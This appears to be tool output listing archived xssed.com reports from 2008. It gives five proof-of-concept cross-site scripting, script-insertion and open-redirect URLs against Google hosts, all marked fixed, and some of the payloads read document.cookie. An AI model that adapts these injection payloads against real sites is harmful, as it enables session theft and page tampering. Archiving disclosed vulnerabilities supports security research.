 [*] Category: XSS
[*] Example: https://www.google.com/accounts/ServiceLogin?service=websiteoptimizer&hl=e'%22%3E%3C/title%3E%3Cscri<br>pt%3Ealert(1337)%3C/script%3E%3E%3Cmarqu
ee%3E%3Ch1%3EXSS%20by%20Xylitol%3C/h1%3E%3C/marquee%3En&cont<br>inue=https%3A%2F%2Fwww.google.com%2Fanalytics%2Fsiteopt%2F%3Fet%3Dreset%26hl%3Den&utm_source=
service<br>s&utm_medium=redirect&utm_campaign=standalone
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2008-11-12 00:00:00
[*] Reference: http://xssed.com/mirror/54247/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: http://suggestqueries.google.com/complete/search?qu=%3Cb%3E<script>alert('hmm')</script>%3C/b%3E
[*] Host: suggestqueries.google.com
[*] Notes: None
[*] Publish_Date: 2008-07-23 00:00:00
[*] Reference: http://xssed.com/mirror/45680/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: Redirect
[*] Example: http://www.google.com/search?btnI&q=site:http://www.xssed.com/
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2008-07-12 00:00:00
[*] Reference: http://xssed.com/mirror/42495/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: Script Insertion
[*] Example: http://groups.google.com/groups/abuse?group=titlescriptalertdocumentcookiescript&type=file&url=XSSED<br>&_done=%2Fgroup%2Ftitlescriptalertdocume
ntcookiescript%2Ffiles%3F&
[*] Host: groups.google.com
[*] Notes: None
[*] Publish_Date: 2008-04-27 00:00:00
[*] Reference: http://xssed.com/mirror/36747/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: https://www.google.com/adsense/preview?snippet=%3Cscript%20type%3D%22text%2Fjavascript%22%3Ealert(do<br>cument.cookie);%20%3C%2Fscript%3E
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2008-04-23 00:00:00
[*] Reference: http://xssed.com/mirror/36391/
[*] Status: fixed
KALI